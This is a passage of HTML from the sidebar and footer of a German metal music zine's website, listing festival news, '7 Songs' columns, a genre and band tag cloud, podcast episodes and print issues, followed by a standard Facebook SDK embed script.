								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		
	</aside>	</div>
    </div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
